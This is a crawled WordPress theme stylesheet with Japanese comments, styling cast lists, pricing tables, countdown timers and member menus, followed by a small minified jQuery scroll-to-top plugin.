	font-size: 1.0rem !important;
}
ul.profile-check-list li {
	font-size:10px;
	width:33% !important;
}
.medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
	clear:none !important;
}
ul.news-lists-frame .entry-title {
	font-size: 1.3rem;
}
ul.news-lists-frame .news-content p {
	font-size: 1.1rem;
}
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link {
	font-weight: bold;
}
div.header-pricing > div.content-title {
	background: rgba(255,255,255,0.5) !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1) {
	background: rgba(27, 89, 107, .5) !important;
	color:#fff !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n) {
	background: rgba(255,255,255,.5) !important;
	color:rgba(27, 89, 107, 1) !important;
}
#profile-image > div.profile-frame > iframe {
	width:100% !important;
}
#profile-image > div.profile-frame > iframe #blog_list {
	width:100% !important;
}
.hotel-acc > h3 > a {
	font-weight:bold !important;
}
span.pay-card {
	font-size:12px !important;
	font-weight:normal !important;
}
ul.cast-list li {
	padding: 14px 10px 9px 10px !important;
}
body.home ul.cast-list li {
	padding: 10px 10px 6px 10px !important;
}
ul.news-lists-frame li a img {
	padding: 8% !important;
}
#profile-frame #profile-image #profile-thumbs li {
	padding: 0.15rem 0.15rem !important;
}
ul.slider-navs {
	padding: 0 1rem !important;
}
body.page-id-31 header,
body.page-id-31 button.material-scrolltop,
body.page-id-31 footer {
	/*display:none !important;*/
}
body.page-id-31 .section1 {
	margin-top:0px !important;
}
body.page-id-31 .section h2 {
	font-size:36px;
}
body.page-id-31 .section p {
	font-size:18px;
	font-weight:bold;
	text-align:left;
}
@media screen and (max-width:833px) {
	body.page-id-31 .section h2 {
		font-size:25px;
	}
	body.page-id-31 .section p {
		font-size:16px;
		font-weight:bold;
	}
	ul.recruit-link li {
		text-align:left !important;
	}
}
body.page-id-31 .section3 h2,
body.page-id-31 .section4 h2,
body.page-id-31 .section5 h2,
body.page-id-31 .section6 h2 {
	color:#fff !important;
}
body.page-id-31 .section3 p,
body.page-id-31 .section4 p,
body.page-id-31 .section5 p {
	color:#fff !important;
}
body.page-id-31 .section5 img {
	max-width:35%;
	margin-bottom:10px;
}
ul.recruit-link li {
	list-style:none;
	color:#fff;
	font-weight:bold;
}
ul.recruit-link li img {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
ul.recruit-link li img:hover {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-o-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.ask-block {
	display: inline-block;
	width:100%;
	list-style:none;
	margin: 10px 0 ;
	background:rgba(0,0,0,0.5);
}
.ask-block ul li {
	list-style:none;
	margin: 10px 0 ;
}
a.ask-call-btn {
  width:100%;
  display: block;
  padding:15px 5px;
  margin:10px 0 -5px 0;
  color:#fff !important;
  text-align: center;
  letter-spacing: 2px;
  font-weight:bold;
  background:#c08b8f;
  font-size:14px;
}
a.ask-call-btn i {
  font-size:18px;
}
li a.btn {
  width:100%;
  display: block;
  padding:15px 5px;
  color:#fff;
  text-align: center;
  font-weight:bold;
  letter-spacing: 0px;
  font-size:14px;
}
.ask-call {border:#c08b8f 2px solid;}
.ask-line {border:#00c300 2px solid;}
.ask-mail {border:#c158e3 2px solid;}
.ask-line li a.btn {background:#00c300;}
.ask-mail li a.btn {background:#c158e3;}
.ask-easy li a.btn {background:#00B5D2;}
a.ask-call-btn:hover,
.ask-line li a.btn:hover,
.ask-mail li a.btn:hover,
.ask-easy li a.btn:hover {
  opacity:0.7;
}
.ask-block ul {
	margin-left:0px !important;
}
.ask-block ul li {
	text-align:center !important;
}
.kc-pricing-layout-2 .header-pricing .content-title {
	padding: 25px 0px 15px 0px !important;
	font-size: 16px !important;
}
.kc-pricing-layout-2 .header-pricing .content-sub-title {
	font-size: 10px !important;
}
body.page-id-488 .kc-pricing-layout-2 .header-pricing .content-title {
	padding: 7px 0px 2px 0px !important;
	font-size: 14px !important;
}
body.page-id-488 .kc-pricing-layout-2 ul.content-desc li {
	padding: 3px 0px !important;
	font-size: 11px !important;
	font-weight:normal !important;
}
/*
body {
	background: url("../../../img/top/BG.jpg") no-repeat fixed center center /cover;
}
*/
body:not(.home)  section.top {
	display:none !important;
}
/*==============================
=       TOP PAGE BG            =
==============================*/
  .section {
   height: 100vh;
   padding: 10% 0;
   text-align: center;
  }
  @media screen and (min-width: 1366px) {
	/* PCの場合の背景画像 */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat fixed center center /cover;
	}
	.section2 {
	 background: url("../../../img/top/03.jpg") no-repeat fixed center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat fixed center center /cover;
	}
	.section4 {
	 background: url("../../../img/top/04.jpeg") no-repeat fixed center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat fixed center center /cover;
	}
  }
  @media screen and (max-width: 1365px) {
	/* スマホの場合の背景画像 */
	.section2:before {
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: cover;
	 position: fixed;
	 top: 0;
	 left: 0;
	 width: 100%;
	 height: 100%;
	 content: "";
	 z-index: -1;
	}

	/* スマホの場合は同じ要素の背景画像を変更する */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat  center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat  center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat  center center /cover;
	}
	.section2.bgA:before {
	 background-image: url("../../../img/top/BG.jpg");
	}
	.section2.bgB:before {
	 background-image: url("../../../img/top/03.jpg");
	}
  }

div.top-message {
	display:block;
	width:100%;
	padding:5%;
	background: rgba(255,255,255,0.4);
	font-weight:bold;
	color:#000;
	font-size:18px;
	margin: 5%;
}
.section3 div.top-message {
	background: rgba(0,0,0,0.4);
	color:#fff;
}

body.archive .news-section p img {
	display:none;
}
body.archive .news-section span.icon-photo img {
	width:45px;
	border-radius: 50%;
}

.kc-pricing-layout-2 .header-pricing .content-title,
.kc-pricing-layout-2 .content-desc li {
	color: #1B596B !important;
}

body.home .rpwe_widget {
	width:49.5% !important;
}
.rpwe-block {
	background: rgba(255,255,255,0.4) !important;
	margin:2px !important;
	padding:10px !important;
}
li.rpwe-li a {
	display:block !important;
}
li.rpwe-li a img {
	width: 15% !important;
	border:none !important;
}
.rpwe-block li {
	border-bottom: 1px dotted #999 !important;
}
.rpwe-block h3 a,
p.author-name a {
	font-size: 1.3rem !important;
	font-weight:bold;
}
.rpwe-time {
	font-size: 1.2rem !important;
	color: #1A1A1A !important;
}
.rpwe-summary {
	font-size: 1.1rem !important;
	color: #999 !important;
}
@media screen and (max-width: 767px) {
	body.home .rpwe_widget {
		width:100% !important;
	}
	li.rpwe-li a img {
		width: 25% !important;
		border:none !important;
	}
	div.top-message {
		font-size:16px;
	}
}
@media screen and (min-width: 834px) {
	body.single-cast_blog #main-content,
	body.single-staff_blog #main-content,
	body.post-template-default #main-content,
	body.category-news #main-content,
	body.post-type-archive-staff_blog #main-content,
	body.post-type-archive-cast_blog #main-content,
	body.tax-cast_cat #main-content,
	body.tax-staff_blog_category #main-content {
		width:50% !important;
	}
}
body.archive article.cast_blog div.entry-content {
	background: rgba(255,255,255,0.5) !important;
	border:3px dotted #999;
	padding:10px;
}
div.entry-content .entry-header .entry-title {
	font-size: 1.8rem;
	margin: 0.5rem 0 0.5rem !important;
}

div.author-link a {
	padding: 4px 15px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:11px;
	font-weight:bold;
}
div.author-link  a:before {
	font: normal 12px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
div.list-cast-blog p.author-name {
	display: inline-block;
	margin-bottom: 0.5rem;
}
div.list-cast-blog p.author-name a {
	padding: 2px 10px 1px 10px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:10px !important;
	font-weight:bold;
	display:block;
}
div.list-cast-blog p.author-name a:before {
	font: normal 11px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
a.read-article {
	display:block;
	width:100%;
	padding:10px;
	text-align:center;
	background:#5ea4bf;
	color:#fff;
	font-weight:bold;
}
a.read-article:after {
	font: normal 16px/1 FontAwesome;
	content: "\f105";
	padding-left: 6px;
}
@media screen and (max-width: 833px) {
	div.entry-content .entry-header .entry-title {
		font-size: 1.6rem !important;
	}
}
.button.expanded, .button, a.read-article {
	opacity: 0.7 !important;
}
body.page-id-31 #main-content {
	margin-left: 0px;
}
.widgets_on_page > ul {
	margin-left: 0rem;
}
li.rpwe_widget h2.widgettitle {
	font-size:16px;
	color: #1b596b;
	font-weight: bold;
	display: block;
	text-indent: 0px;
	border-color: #1b596b;
	border-style: solid;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 5px;
	padding: 5px;
}
li.rpwe_widget h2.widgettitle:after {
	font: normal 16px/1 FontAwesome;
	content:"\f004";
	padding-left:3px;
}
@media screen and (min-width: 768px) {
	.large-6 {
		width: 50% !important;
	}
}
div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:16.2% !important;
	}
@media screen and (min-width: 768px) and (max-width: 1023px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:32.55% !important;
	}
	body.home div.widget-block ul.cast-list li, body.home ul#schedule-list li, body.home ul#cast-list li {
		width:32.55% !important;
	}
	#profile-section > div:nth-child(2) > div:nth-child(1),
	#profile-section > div:nth-child(2) > div:nth-child(2) {
		width: 100% !important;
	}
}
@media screen and (min-width: 481px) and (max-width: 767px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
@media screen and (max-width: 480px)  {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
div#profile-name, div#profile-size, div.cast-state-icon, div.cast-icon-lists, div.cast-name, div.cast-size, div.cast-schedule-time {
	text-align:center !important;
}

div.single-caption {
		margin: 0 auto !important;
}
time.rpwe-time:before {
	font: normal 12px/1 FontAwesome;
	content: "\f017";
	padding-right: 4px;
}
p.author-name {
	margin-bottom: 0.5rem;
}
#post-prev a, #post-back a, #post-next a {
	font-size: 1.4rem;
	font-weight:bold;
}
ul.profile-faq-lists li:nth-child(-n+8) {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* セリフ : 基本装飾 */
 
/* -------------------------------------------------------------------------- */
 
.serif{
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
  margin:0 0 1.0em 1.0em !important;
  padding:0 !important;
  line-height:1.4 !important;
  font-family:"メイリオ", Meiyo, Verdana, Arial !important;
  font-size:1em !important;
  letter-spacing: -1px !important;
  text-align:left !important;
  color:#383838 !important;
}
 
.serif:after{
  content:"" !important;
  display:block !important;
  visibility:hidden !important;
  clear:both !important;
  overflow:hidden !important;
  height:0 !important;
}
 
.serif:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* 各種タグの margin */
/* ------------------------------------------------------ */
 
.serif h1, .serif h2, .serif h3, .serif h4, .serif h5, .serif h6,
.serif p, .serif ul, .serif ol, .serif table, .serif blockquote{
  margin:0 0 1em !important;
}
 
.serif h1:last-child, .serif h2:last-child, .serif h3:last-child, .serif h4:last-child, .serif h5:last-child, .serif h6:last-child,
.serif p:last-child, .serif ul:last-child, .serif ol:last-child, .serif table:last-child, .serif blockquote:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル・テキスト 共通装飾 */
/* ------------------------------------------------------ */
 
.serif .thumb,
.serif .text{
  margin:0 !important;
  padding:0 !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル */
/* ------------------------------------------------------ */
 
.serif .thumb{
  float:left !important;
  width:100% !important;
  text-align:center !important;
  max-width:60px !important;
  height:60px !important;
  border-radius: 50%;
  
  top:10px;
}
 
.serif .thumb img{
  max-width:100% !important;
  height:auto !important;
  margin:0 !important;
  padding:0 !important;
  border-radius: 50% !important;
}
 
/* ------------------------------------------------------ */
/* テキスト */
/* ------------------------------------------------------ */
 
.serif .text{
  float:right !important;
  width:80% !important;
  margin:1em 0 0 !important;
  padding:0.7em !important;
  border-width:3px !important;
  border-style:solid !important;
  border-radius:0px !important;
  -webkit-border-radius:0px !important;
}
 
.serif .text,
.serif .text:before{
  border-color:#ccc !important;
  background:#fff !important;
  opacity:0.9 !important;
}
 
.serif .text:before{
  content:"" !important;
  display:block !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:absolute !important;
  top:1.5em !important;
  left:-7px !important;
  width:10px !important;
  height:10px !important;
  border-width:0 0 3px 3px !important;
  border-style:solid !important;
  transform:rotate(45deg) !important;
  -webkit-transform:rotate(45deg) !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 左側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.left{
  margin-right:0.7em !important;
  margin-left:0 !important;
}
 
.serif.left .thumb{float:left !important;}
.serif.left .text {float:right !important;}
 
.serif.left .text:before{
  right:auto !important;
  left:-7px !important;
  border-width:0 0 3px 3px !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 右側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.right{
  margin-right:0 !important;
  margin-left:0.7em !important;
}
 
.serif.right .thumb{float:right !important;}
.serif.right .text {float:left !important;}
 
.serif.right .text:before{
  right:-7px !important;
  left:auto !important;
  border-width:3px 3px 0 0 !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 各種カラー */
 
/* -------------------------------------------------------------------------- */
 
/* pink : ピンク */
.serif.pink .text,
.serif.pink .text:before{
  border-color:#d1c1c1 !important;
  background:#5ea4bf !important;
  color:#fff !important;
}

div.text ul li {
border: 0 !important;
font-size:1em !important;
font: inherit !important;
vertical-align: baseline !important;
margin-bottom: 0px !important;
zoom: 1 !important;
position: relative !important;
padding: 0 0 0 0px !important;
content: "" !important;
list-style-type: disc !important;
line-height: 18px !important;
padding: 5px 0px !important;
}
 @media screen and (min-width: 768px) and (max-width: 1023px) {
	 ul.profile-faq-lists li div.text{
		 width:70% !important;
	 }
}

 @media screen and (min-width: 1024px) {
	 button#responsive-menu-pro-button {
		display: none !important;
	}
	body.page-id-31 button#responsive-menu-pro-button {
		display: inline-block !important;
		z-index:1000000 !important;
	}
 }
a.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
input.gform_button {
	font-size: 1.2em !important;
	width: 100% !important;
	padding: 20px 0 !important;
	font-weight: bold !important;
}
@media screen and (min-width: 769px) {
	#text-4 {
		width: 49.5% !important;
	}
	#archive-event {
		width: 70%;
		margin: 0 auto;
	}
}
.top-banner img {
	margin:5px 0;
}
.top-banner a img:hover {
	opacity:0.8 !important;
}
#post-597 .kc_accordion_wrapper > div > h3,
#post-597 .kc_accordion_wrapper > div > div {
	border: #1B596B 1px solid !important;
}
#post-597 .kc_accordion_wrapper > div > h3 {
	font-weight:bold !important;
}
.widget_cp5_banner_display ul.horizontal li.column, .widget_cp5_banner_display ul.horizontal li.columns {
	padding:0.5rem !important;
}
body.role-author div#wpadminbar {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* カウントダウンタイマー */
 
/* -------------------------------------------------------------------------- */
#yith-topbar-countdown span {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
#yith-topbar-countdown {
	display:block !important;
	z-index:100 !important;
}
.countdown_button a:after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-left: 3px;
}
p.rest-time {
	margin:-6px !important;
}
p.rest-time:before {
	font: normal 11px/1 FontAwesome;
	content: "\f017";
	margin-right:-3px;
	color:#ddd;
}
ul.countdown li span.countdown_slogan:before {
	font: normal 18px/1 FontAwesome;
	content: "\f02b";
	padding-right: 3px;
}
span.countdown_slogan {
	font-weight:bold !important;
}
#yith-topbar-countdown .wrapper_inner{
	width: auto; text-align: center;
}
@media screen and (min-width: 1025px) {
	#yith-topbar-countdown {
		display:block !important;
		height:65px !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:60%;
		margin-left:40%;
	}
	div.countdown_information {
		width:60%;
		padding-top: 3px !important;
	}
	span.countdown span {
		padding-right:0px !important;
	}
	span.countdown span.days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1), ul.countdown li:nth-child(2) {
		width:39%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(3) {
		width:12%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
}
@media screen and (max-width: 1024px) {
	#yith-topbar-countdown {
		height:80px !important;
		display:block !important;
		z-index:100 !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:100%;
	}
	div.countdown_information {
		width:100%;
		padding-top: 3px !important;
	}
	.countdown span {
		padding-right:0px !important;
		margin-right:-4px !important;
	}
	.countdown .days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1) {
		width:42%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(2) {
		width:42%;
	}
	ul.countdown li:nth-child(3) {
		width:16%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:25px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
	ul.countdown {
		margin-top:-10px !important;
	}
}
@media screen and (max-width: 768px) {
	ul.countdown {
		margin-left:45px !important;
	}
	#yith-topbar-countdown {
		height:60px !important;
	}
	ul.countdown li:nth-child(1) {
		width:55%;
		margin-top:8px !important;
	}
	ul.countdown li p.message {
		margin-top:-5px !important;
	}
	ul.countdown li:nth-child(2) {
		width:30%;
		margin-left:-10px;
	}
	ul.countdown li:nth-child(3) {
		width:15%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	ul.countdown li span.countdown_slogan {
		font-size:13px !important;
		margin: 5px 0px -10px 0 !important;
	}
	ul.countdown li span.message {
		font-size:11px !important;
	}
	ul.countdown li .countdown-label {
		font-size:10px !important;
	}
	ul.countdown li .hours, ul.countdown li span.minutes, ul.countdown li span.seconds {
		font-size:13px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-top: 3px !important;
		padding: 1px 5px 3px 7px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button a {
		font-size: 9px !important;
	}
	.countdown_button a:after {
		font: normal 10px/1 FontAwesome;
		content: "\f105";
		padding-left: 3px;
	}
}
/* sタイムセールトップ画像調整 */
@media screen and (min-width: 1025px) {
	body.home #media_image-3 {
		margin: -200px 0 1rem !important;
		text-align: center !important;
	}
}
/* chrome調整 */
@media screen and (-webkit-min-device-pixel-ratio:0){
	@media screen and (max-width: 1024px) {
		ul.countdown li:nth-child(2) {
			margin-top: 0px !important;
		}
	}
	@media screen and (max-width: 768px) {
		ul.countdown li:nth-child(2) {
			margin-top: -5px !important;
		}
	}
	@media screen and (min-width: 1025px) {
		body.home #media_image-3 {
			margin: -230px 0 1rem !important;
			text-align: center !important;
		}
	}
}
/* safari調整 */
	@media screen and (max-width: 1024px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 25px !important;
		}
	}
}
	@media screen and (max-width: 768px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 15px !important;
		}
	}
}
body.page-id-31 #yith-topbar-countdown.topbar-countdown-container {
	display:none !important;
}
div.cast-schedule-comment.free-text.marquee,
div.cast-schedule-comment p {
	font-weight: bold !important;
	text-align: center !important;
	font-size: 12px !important;
	margin-top:5px;
}
div.cast-state-messege {
	text-align: center !important;
}
#profile-frame .profile-check-list .option-label {
	color: #ccc !important;
}
#profile-frame .profile-check-list .on .option-label {
	color: #fff !important;
}
p.option-info {
	background:rgba(255,255,255,0.6);
	color:#000;
	padding:10px;
	margin:5px;
	font-size:12px;
}
div#text-4 {
	width: 100% !important;
}

/* 規約 */
#terms h2 {
	font-size: 18px;
	border-bottom: 1px solid #ddd !important;
	margin: 20px 0 !important;
}
#terms ul {
	font-family: inherit;
	font-size: 1.125rem;
	line-height: 1.5;
	list-style-position: outside;
}
#terms li,
#terms p {
	font-size: 14px;
}
#terms ul.terms-list-type-decimal li {
	list-style: decimal;
	margin-left: 20px;
}
ul.terms-menu {
	display: block;
	border: solid 7px #ddd;
	padding: 14px !important;
	margin: 0px 5px 20px 5px;
	color: #666 !important;
	list-style: none  !important;
	font-size: 14 !important;
}
li.terms-menu {
	margin-left: 7px !important;
	margin-bottom: 10px !important;
}
.terms-list-type-lower-latin li {
	list-style-type: lower-latin !important;
	margin-left: 10px !important;
}
.terms-current {
	border-bottom: 1px solid #aaa !important;
}

/* ユーザー登録フォーム */
div.um-field-area {
	width:100% !important;
}
label.um-field-checkbox {
	float:left !important;
	width:50% !important;
}
div.um-field-type_terms_conditions > div.um-field-area a {
	display:none !important;
}

/* 会員情報ヘッダー表示 */
body.role- p.header_userinfo,
body.role-author p.header_userinfo {
	display:none !important; 
}
body.role-subscriber p.header_userinfo2,
body.role-author p.header_userinfo2 {
	display:none !important; 
}
body.role-administrator p.header_userinfo {
	display:none !important; 
}
p.header_userinfo a,
p.header_userinfo2 a {
	display:block !important; 
	color:#333 !important; 
	font-weight:bold;
}
p.header_userinfo,
p.header_userinfo2 {
	display:inline-block !important; 
}
p.header_userinfo,
p.header_userinfo2 {
	border:3px dotted #5ea4bf; 
	font-size:9px;
	text-align:center;
}
@media screen and (max-width: 1024px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px;
		position:fixed;
		top:8px;
		left:60px;
	}
}
@media screen and (min-width: 1025px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:15%;
	}
}
@media screen and (min-width: 1440px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:30%;
	}
}


/* マイアカウントページ */
div.um-account-profile-link a.um-link {
	border:1px solid #3ba1da;
	padding:5px 20px;
}
div.um-account-profile-link a.um-link::after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-right: 3px;
}

/* WEB予約会員用調整 */
body.role- #input_5_20 > li.gchoice_5_20_3 {
	display:none !important; 
}

/* 登録ページのメルマガチェック非表示  */
#post-2450 .um-field-newsletter_check {
	display:none;
}
#post-2450 .um-field-favorites {
	display:block !important;
}

/* メンバー用メニュー */
body.role- .menu-myaccount,
body.role- .menu-logout,
body.role-subscriber .menu-login,
body.role- li#responsive-menu-pro-item-2979,
body.role-author li#responsive-menu-pro-item-2979 {
	display:none !important;
}

/* リンクページスマホ最適化*/
@media screen and (max-width: 768px) {
	div.link-thumb {
		width:100% !important; 
	}
	div.link-section {
		float: left !important; 
		margin-bottom: 20px !important; 
	}
}

/* 認証ページ調整*/
#enter-navi {
	margin-top: 5% !important;
}
#enter-image {
	margin-top: -20px  !important;
	margin-bottom: -10px  !important;
}

/* 欲しい物リスト */
ul.wl-all li {
	float: left
}
ul.wl-one li {
								list-style-type:none;
	width: 100%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li {
								list-style-type:none;
	width: 47.5%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li:hover,
ul.wl-one li:hover {
								background :rgba(192, 139, 143, 0.9) !important;
}
span.wl-name {
								font-weight: bold;
								font-size: 18px;
}
/* アドミンバー　フロント調整 */

@media screen and (min-width: 783px), all {
	body.admin-bar #header.sticking {
	padding-top: 0px !important;
	}
}

/* Responsive Menu Proを外した際の調整 */
.drawer-hamburger {
  background:none !important;
  padding-top: 18px !important;
  padding-right: 2rem !important;
}
.drawer-hamburger-icon {
  height: 2.2px !important;
}
@media screen and (max-width:1023px){
  img.phone-mob {
	margin:0px 55px 0px 0px;
	}
  img.info-mob {
    }
 }
.drawer--right.drawer-open .drawer-hamburger {
  right:0rem !important;
}
body.page-id-31 .section1 {
  margin-top:-50px !important;
}

/* Loading */
#loading {
	display:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4
body_size: 383
content:
!function(e){e.fn.materialScrollTop=function(){var t=this,n=arguments[0];t.length;return"object"!=typeof n&&void 0!==n||(t[0].materialScrollTop=new function(t,n){var o,l=this,i=0;l.btnClass=".material-scrolltop",l.revealClass="reveal",l.btnElement=e(l.btnClass),l.initial={revealElement:"body",revealPosition:"top",padding:0,duration:600,easing:"swing",onScrollEnd:!1},l.options=e.extend({},l.initial,n),l.revealElement=e(l.options.revealElement),o="bottom"!==l.options.revealPosition?l.revealElement.offset().top:l.revealElement.offset().top+l.revealElement.height(),i=t.offsetTop+l.options.padding,e(document).scroll(function(){o<e(document).scrollTop()?l.btnElement.addClass(l.revealClass):l.btnElement.removeClass(l.revealClass)}),l.btnElement.click(function(){var t=!0;return e("html, body").animate({scrollTop:i},l.options.duration,l.options.easing,function(){if(t){t=!1;var e=l.options.onScrollEnd;"function"==typeof e&&e()}}),!1})}(t[0],n)),t}}(jQuery);